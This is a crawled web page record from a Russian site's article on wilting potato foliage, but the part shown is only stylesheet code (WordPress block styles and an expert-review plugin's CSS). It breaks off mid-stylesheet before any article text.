

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mybaikonur.ru/articles/vyanet-botva-kartofelya-chto-delat.html
body_size: 81668
content:
<!DOCTYPE html><html lang="ru-RU" prefix="og: https://ogp.me/ns#"><head><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="shortcut icon" href="/favicon.ico"><style media="all">@charset "UTF-8";.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item,".") ". ";counter-increment:item}
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}body .is-layout-grid{display:grid}body .is-layout-grid>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}.expert-review-expert-header,.expert-review-pluses-minuses-header,.expert-review-qa-header,.expert-review-score-header{margin-bottom:.8em;font-weight:700;font-size:1.3em;color:#5c0a93}.expert-review-expert-bio__avatar,.expert-review-qa__avatar{background:#5c0a93 url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 50 50'%3E%3Cpath d='M24.3 21.6c-4.7 0-8.5-3.8-8.5-8.5s3.8-8.5 8.5-8.5 8.5 3.8 8.5 8.5-3.8 8.5-8.5 8.5zm0-12.5c-2.2 0-3.9 1.8-3.9 3.9s1.8 3.9 3.9 3.9 3.9-1.8 3.9-3.9-1.8-3.9-3.9-3.9zm17 7c-.1.9-.5 1.4-1.3 1.4h-1.1c-.8 0-1.2-.4-1.3-1.4l-.8-8.7c-.1-.6-.1-.9-.1-1.1 0-1.2.9-1.8 2.7-1.8s2.7.6 2.7 1.8c0 .3 0 .7-.1 1.1l-.7 8.7zm-1.9 8.6c-.7 0-1.3-.2-1.8-.8-.5-.5-.8-1.1-.8-1.8s.2-1.3.8-1.8 1.1-.8 1.8-.8 1.3.2 1.8.8.8 1.1.8 1.8-.2 1.3-.8 1.8c-.5.5-1.1.8-1.8.8zm-15.1.5c-8.8 0-16 6.9-16 15.3 0 1.2.1 2.3.4 3.3 4.8.6 10.1 1 15.6 1s10.8-.3 15.6-1c.2-1.1.4-2.2.4-3.3 0-8.5-7.2-15.3-16-15.3zM34.5 40c-3 .3-6.7.5-10.2.5s-7.1-.2-10.2-.5c0-.6 0-1.1.1-1.7.9-4.4 4.4-8 10.1-8 5.7 0 9.2 3.6 10.1 8 .1.6.2 1.2.1 1.7z' fill='%23fff'/%3E%3C/svg%3E") center no-repeat}.expert-review-button{display:inline-block;padding:.45em 1.1em;background:#5c0a93;color:#fff;white-space:nowrap;font-size:.95em;-webkit-border-radius:3px;border-radius:3px;-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s;cursor:pointer}.expert-review-button:focus,.expert-review-button:hover{opacity:.9}.expert-review{background:#f5f1f8;-webkit-border-radius:4px;border-radius:4px;margin:2em 0}.expert-review-expert{position:relative;padding:25px 15px}@media (min-width:768px){.expert-review-expert{padding:25px 30px}}@media (min-width:768px){.expert-review-expert-bio{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}.expert-review-expert-bio__avatar,.expert-review-expert-bio__body,.expert-review-expert-bio__button{position:relative;width:100%;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}.expert-review-expert-bio__avatar{width:60px;height:60px;-webkit-box-flex:0;-ms-flex:0 0 60px;flex:0 0 60px;max-width:60px;margin-right:10px;margin-bottom:10px;-webkit-border-radius:50%;border-radius:50%;-webkit-background-size:25px 25px;background-size:25px;overflow:hidden}@media (min-width:768px){.expert-review-expert-bio__avatar{width:80px;height:80px;-webkit-box-flex:0;-ms-flex:0 0 80px;flex:0 0 80px;max-width:80px;margin-right:30px;margin-bottom:0}}.expert-review-expert-bio__avatar img{max-width:100%;height:auto;background:#fff}.expert-review-expert-bio__body{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;line-height:1.3}@media (min-width:768px){.expert-review-expert-bio__body{line-height:1.5}}@media (min-width:768px){.expert-review-expert-bio__body+.expert-review-expert-bio__button{margin-left:15px}}.expert-review-expert-bio__button{width:100%;margin-top:12px}@media (min-width:768px){.expert-review-expert-bio__button{margin-top:0}}.expert-review-expert-bio-name{color:#5c0a93}@media (min-width:768px){.expert-review-expert-bio-name{font-size:1.1em}}.expert-review-expert-bio-description{font-size:.95em;opacity:.6;margin-right:10px}.expert-review-expert-text{margin:20px 0 15px;line-height:1.7}.expert-review-qa{position:relative;padding:25px 15px 10px}@media (min-width:768px){.expert-review-qa{padding:25px 30px 15px}}.expert-review-qa__question{font-weight:400;line-height:1.5;font-size:.95em;margin-bottom:20px}.expert-review-qa__answer{font-weight:400;line-height:1.5;display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:35px;font-size:16px}.expert-review-qa__avatar,.expert-review-qa__text{position:relative;width:100%;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}.expert-review-qa__avatar{width:40px;height:40px;-webkit-box-flex:0;-ms-flex:0 0 40px;flex:0 0 40px;max-width:40px;margin-right:20px;-webkit-border-radius:50%;border-radius:50%;-webkit-background-size:25px 25px;background-size:25px;overflow:hidden}@media (min-width:768px){.expert-review-qa__avatar{width:50px;height:50px;-webkit-box-flex:0;-ms-flex:0 0 50px;flex:0 0 50px;max-width:50px;margin-right:30px}}.expert-review-qa__avatar img{max-width:100%;height:auto}.expert-review-qa__text{position:relative;background:#fff;padding:20px;-webkit-border-radius:6px;border-radius:6px;-webkit-box-shadow:0 1px 10px rgba(146,123,165,.1);box-shadow:0 1px 10px rgba(146,123,165,.1);font-size:.95em}@media (min-width:768px){.expert-review-qa__text{font-size:1em}}.expert-review-qa__text:before{content:'';position:absolute;top:16px;left:-12px;width:0;height:0;border-style:solid;border-width:9px 12px 9px 0;border-color:transparent #fff transparent transparent}.expert-review-score{position:relative;padding:15px}@media (min-width:768px){.expert-review-score{padding:15px 30px}}.expert-review-score-line{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:15px 0}.expert-review-score-line__name,.expert-review-score-line__progress,.expert-review-score-line__score{position:relative;width:100%;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}.expert-review-score-line__name{-webkit-box-flex:0;-ms-flex:0 0 44%;flex:0 0 44%;max-width:44%;margin-right:1%;font-size:.9em}@media (min-width:576px){.expert-review-score-line__name{-webkit-box-flex:0;-ms-flex:0 0 39%;flex:0 0 39%;max-width:39%}}@media (min-width:768px){.expert-review-score-line__name{-webkit-box-flex:0;-ms-flex:0 0 29%;flex:0 0 29%;max-width:29%}}.expert-review-score-line__progress{-webkit-box-flex:0;-ms-flex:0 0 40%;flex:0 0 40%;max-width:40%}@media (min-width:576px){.expert-review-score-line__progress{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}}@media (min-width:768px){.expert-review-score-line__progress{-webkit-box-flex:0;-ms-flex:0 0 60%;flex:0 0 60%;max-width:60%}}.expert-review-score-line__progress-container{background:#fff;height:17px;-webkit-border-radius:4px;border-radius:4px;overflow:hidden;-webkit-box-shadow:0 1px 10px rgba(146,123,165,.1);box-shadow:0 1px 10px rgba(146,123,165,.1)}.expert-review-score-line__progress-fill{background:#5c0a93;background-image:-webkit-gradient(linear,left top,right top,from(#5c0a93),to(#a74198));background-image:-webkit-linear-gradient(left,#5c0a93,#a74198);background-image:-o-linear-gradient(left,#5c0a93,#a74198);background-image:linear-gradient(to right,#5c0a93,#a74198);height:17px;-webkit-box-shadow:0 1px 10px rgba(146,123,165,.3);box-shadow:0 1px 10px rgba(146,123,165,.3)}.expert-review-score-line__score{text-align:right;-webkit-box-flex:0;-ms-flex:0 0 15%;flex:0 0 15%;max-width:15%;color:#5c0a93;font-size:.85em;font-weight:700}@media (min-width:576px){.expert-review-score-line__score{-webkit-box-flex:0;-ms-flex:0 0 10%;flex:0 0 10%;max-width:10%}}.expert-review-score-summary{margin:30px 0 15px}@media (min-width:576px){.expert-review-score-summary{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.expert-review-score-summary__label,.expert-review-score-summary__text{position:relative;width:100%;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}.expert-review-score-summary__label{font-size:.9em;font-weight:700;margin-bottom:15px}@media (min-width:576px){.expert-review-score-summary__label{-webkit-box-flex:0;-ms-flex:0 0 30%;flex:0 0 30%;max-width:30%;margin-bottom:0}}.expert-review-score-summary__content{font-size:.9em;line-height:1.5}@media (min-width:576px){.expert-review-score-summary__content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex:0 0 70%;flex:0 0 70%;max-width:70%}}.expert-review-score-summary__average{width:50px;height:50px;margin-top:-5px;margin-right:15px;margin-bottom:15px;line-height:50px;background:#5c0a93;color:#fff;-webkit-border-radius:50%;border-radius:50%;text-align:center;font-size:1.2em;font-weight:700}@media (min-width:576px){.expert-review-score-summary__average{margin-bottom:0}}.expert-review-pluses-minuses{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:25px 15px}@media (min-width:768px){.expert-review-pluses-minuses{padding:25px 30px}}.expert-review-pluses-minuses-header{width:100%}.expert-review-minuses,.expert-review-pluses{position:relative;width:100%;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-preferred-size:100%;flex-basis:100%}@media (min-width:768px){.expert-review-minuses,.expert-review-pluses{-ms-flex-preferred-size:0;flex-basis:0}}.expert-review-pluses{padding-right:10px}.expert-review-pluses+.expert-review-minuses{padding-left:10px}.expert-review-minus,.expert-review-plus{position:relative;font-size:.95em;margin:15px 0;padding-left:25px}.expert-review-minus:before,.expert-review-plus:before{content:'';position:absolute;top:.3em;left:0;width:12px;height:14px}.expert-review-plus:before{background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 50 50'%3E%3Cpath d='M50 18H32V0H18v18H0v14h18v18h14V32h18V18z' fill='%235cc209'/%3E%3C/svg%3E") center no-repeat;-webkit-background-size:contain;background-size:contain}.expert-review-minus:before{background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 50 50'%3E%3Cpath d='M50 32H0V18h50v14z' fill='%23fc2900'/%3E%3C/svg%3E") center no-repeat}.expert-review-expert+.expert-review-qa:before,.expert-review-qa+.expert-review-score:before,.expert-review-score+.expert-review-pluses-minuses:before{content:'';position:absolute;top:0;left:0;right:0;width:100%;height:1px;background:#fff}
/*!css.minimize.12bc6b933ff77MTUxODg0Ng==af46b9e*/
.expert-review-popup-holder{position:fixed;top:0;left:0;right:0;bottom:0;width:100%;height:100%;display:block;background:rgba(0,0,0,.5);z-index:9998}.expert-review-popup{width:99%;max-width:400px;margin:30px auto 0;position:fixed;left:50%;top:50%;font-size:14px;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);z-index:9999}@media (min-width:768px){.expert-review-popup{width:500px}}.expert-review-popup__close{position:absolute;top:10px;right:10px;font-size:28px;line-height:1;cursor:pointer}.expert-review-popup__content{background:#fff;padding:15px}@media (min-width:768px){.expert-review-popup__content{padding:30px}}.expert-review-popup__content label{display:block;width:100%;margin:0 0 10px}.expert-review-popup__content input[type=email],.expert-review-popup__content input[type=text],.expert-review-popup__content textarea{display:block;width:100%;border:1px solid #ced4da;padding:.375em .75em;line-height:1.5;color:#111}.expert-review-popup__content input[type=email]:focus,.expert-review-popup__content input[type=text]:focus,.expert-review-popup__content textarea:focus{color:#111;background-color:#fff;border-color:#4d3bfe;outline:0}.expert-review-popup__content textarea{height:100px;resize:vertical}.expert-review-popup__content button{padding:.6rem 1.5rem;-webkit-box-shadow:0 15px 30px -18px rgba(0,0,0,.9);box-shadow:0 15px 30px -18px rgba(0,0,0,.9);-webkit-border-radius:4px;border-radius:4px;display:inline-block;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;line-height:1.5;background:#4d3bfe;color:#fff;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s;cursor:pointer}.expert-review-popup__cancel{margin-left:20px;opacity:.7;cursor:pointer}.expert-review-popup__cancel:hover{opacity:1}.expert-review-popup .validation-failed{font-size:.9em;color:red}.expert-review-popup .success-message{color:green;font-size:1.2em;font-weight:700}.expert-review-popup .fail-message{color:red;font-size:1.2em;font-weight:700}.expert-review-popup__loader{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;background:rgba(255,255,255,.5)}.expert-review-popup__loader span{position:absolute;top:calc(50% - 15px);left:calc(50% - 15px);display:inline-block;border:4px solid rgba(0,0,0,.25);border-left-color:#00f;-webkit-border-radius:50%;border-radius:50%;width:30px;height:30px;-webkit-animation:donut-spin 1.2s linear infinite;animation:donut-spin 1.2s linear infinite;-webkit-transform:translateZ(0);transform:translateZ(0)}@-webkit-keyframes donut-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes donut-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.expert-review--color-blue-1{background:#f2f6f7}.expert-review--color-blue-1 .expert-review-button,.expert-review--color-blue-1 .expert-review-expert-bio__avatar,.expert-review--color-blue-1 .expert-review-qa__avatar,.expert-review--color-blue-1 .expert-review-score-summary__average{background-color:#277f94}.expert-review--color-blue-1 .expert-review-expert-bio-name,.expert-review--color-blue-1 .expert-review-expert-header,.expert-review--color-blue-1 .expert-review-pluses-minuses-header,.expert-review--color-blue-1 .expert-review-qa-header,.expert-review--color-blue-1 .expert-review-score-header,.expert-review--color-blue-1 .expert-review-score-line__score{color:#277f94}.expert-review--color-blue-1 .expert-review-qa__text,.expert-review--color-blue-1 .expert-review-score-line__progress-fill{-webkit-box-shadow:0 1px 10px rgba(144,178,186,.1);box-shadow:0 1px 10px rgba(144,178,186,.1)}.expert-review--color-blue-1 .expert-review-score-line__progress-fill{background:#277f94;background-image:-webkit-gradient(linear,left top,right top,from(#277f94),to(#07add4));background-image:-webkit-linear-gradient(left,#277f94,#07add4);background-image:-o-linear-gradient(left,#277f94,#07add4);background-image:linear-gradient(to right,#277f94,#07add4)}.expert-review--color-blue-2{background:#f1f3f8}.expert-review--color-blue-2 .expert-review-button,.expert-review--color-blue-2 .expert-review-expert-bio__avatar,.expert-review--color-blue-2 .expert-review-qa__avatar,.expert-review--color-blue-2 .expert-review-score-summary__average{background-color:#1f3ea1}.expert-review--color-blue-2 .expert-review-expert-bio-name,.expert-review--color-blue-2 .expert-review-expert-header,.expert-review--color-blue-2 .expert-review-pluses-minuses-header,.expert-review--color-blue-2 .expert-review-qa-header,.expert-review--color-blue-2 .expert-review-score-header,.expert-review--color-blue-2 .expert-review-score-line__score{color:#1f3ea1}.expert-review--color-blue-2 .expert-review-qa__text,.expert-review--color-blue-2 .expert-review-score-line__progress-fill{-webkit-box-shadow:0 1px 10px rgba(153,163,197,.1);box-shadow:0 1px 10px rgba(153,163,197,.1)}.expert-review--color-blue-2 .expert-review-score-line__progress-fill{background:#1f3ea1;background-image:-webkit-gradient(linear,left top,right top,from(#1f3ea1),to(#1a6fcf));background-image:-webkit-linear-gradient(left,#1f3ea1,#1a6fcf);background-image:-o-linear-gradient(left,#1f3ea1,#1a6fcf);background-image:linear-gradient(to 